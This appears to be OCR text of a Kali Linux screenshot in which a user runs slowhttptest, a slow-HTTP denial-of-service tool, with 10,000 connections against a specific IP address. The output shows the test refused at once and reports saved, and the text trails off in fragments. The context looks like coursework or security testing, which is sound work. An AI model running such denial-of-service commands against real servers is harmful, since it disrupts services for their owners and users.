 KaliLinuxTA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:34
harum@kali: ~/Documents
File Actions Edit View Help
harum@kali: ~/Documents × harum@kali: ~/Documents × harum@kali: ~/Documents ×
(harum㉿kali)-[~/Documents]
$ slowhttptest -c 10000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://103.196.152.31/index.php -
x 24 -p 2
Tue Jul 16 14:34:40 2024: set open files limit to 10010
Tue Jul 16 14:34:40 2024:
Tue Jul 16 14:34:40 2024:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 10000
URL: http://103.196.152.31/index.php
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 2 seconds
test duration: 240 seconds
using proxy: no proxy
Tue Jul 16 14:34:40 2024:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
Tue Jul 16 14:34:40 2024:
Test ended on 0th second
Exit status: Connection refused
CSV report saved to slowhttp.csv
HTML report saved to slowhttp.html
Fuzzing
Error loadi